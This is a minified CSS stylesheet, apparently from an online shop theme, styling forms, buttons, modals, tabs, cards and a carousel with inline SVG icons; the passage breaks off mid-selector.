svg{display:inline-block;fill:#757575;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.0625rem;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.75rem 1.5rem}.table tr td,.table tr th{padding:.75rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#8f8f8f;color:#666;font-size:1rem;padding:.875rem 2.25rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#474747;color:#333}.button:active{background-color:transparent;border:1px solid #757575;color:#000}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:250px){.button+.button{margin-left:.75rem}}.button--primary{background-color:#444;border-color:#444;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#666;border-color:#666;color:#fff}.button--primary:active{background-color:#000;border:1px solid #000;color:#fff}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.5625rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.75rem .75rem}.button--icon svg{fill:#757575}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.75rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.375rem .75rem}.dropdown-menu-item a{display:block;padding:.375rem}.dropdown-menu-item a{margin:-.375rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.75rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#757575;font-size:.625rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8f8f8f;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#474747;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#8f8f8f;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#474747}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#474747}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:.875rem}.form-input.has-action{float:left;padding-right:2.875rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.875rem;margin:.0625rem 0 0 -2.9375rem;width:2.875rem}.form-input.has-icon{float:left;padding-right:2.25rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.25rem;width:1.25rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5.625rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#757575;-webkit-box-shadow:0 0 4px rgba(117,117,117,.4);box-shadow:0 0 4px rgba(117,117,117,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:1.75rem;cursor:pointer;display:inline-block;height:1.75rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.75rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.25003rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.25003rem;left:.18749rem;position:absolute;top:.18749rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.25003rem}.switch--checked .switch-toggle::before{left:2.18749rem}.switch-label{color:#fff;height:26px;line-height:1.6875;position:absolute;right:.375rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.375rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.625rem;width:1.625rem}.switch-label--icon.icon svg{height:1.625rem;width:1.625rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:250px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:250px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:250px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.375rem;width:1.375rem;float:left;margin:0 0 0 -1.875rem;position:relative;top:.625rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.1875rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.375rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#757575;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#757575}.breadcrumb.current{color:#757575;cursor:default}.breadcrumb.current a{color:#757575;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#757575;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:250px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#757575;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#757575;display:block;font-size:15px;padding:.75rem 1.5rem}.tab-title:hover{color:#333}.tab.is-active .tab-title{color:#333;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.75rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#333;font-size:15px;padding:.1875rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#757575;font-size:1rem;margin-left:.375rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#757575;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.3125rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#333}li.pagination-item--current a,li.pagination-item--current button{color:#333;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.75rem;padding:.75rem 1.125rem .75rem 1.125rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.25rem;width:1.25rem}.alertBox .button{margin:0 0 0 .75rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.125rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.125rem}.alertBox-close .icon{height:1.25rem;width:1.25rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#333;padding:1.875rem;display:block;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.875rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.75rem 1.5rem;text-align:center}@media (min-width:250px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:250px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .75rem}@media (min-width:250px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.25rem;width:1.25rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.375rem .75rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.5rem;width:2.5rem;border-radius:2.5rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.75rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .375rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:12.5rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#757575}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#333}.card-figcaption-button:hover{background-color:#fff;color:#333}.card-body{padding:.75rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#757575}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#8f8f8f;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#333;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#757575;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.8125rem;margin-top:-.9375rem;padding:.625rem;width:2.5rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.5625rem;width:1.25rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.375rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.375rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2rem;width:2rem;margin:0;padding:.3125rem}.slick-dots li button,.slick-dots li button::before{height:.9375rem;width:.9375rem;border-radius:50%}.slick-dots li button{border:1px solid #333;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#333}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#757575}.productView 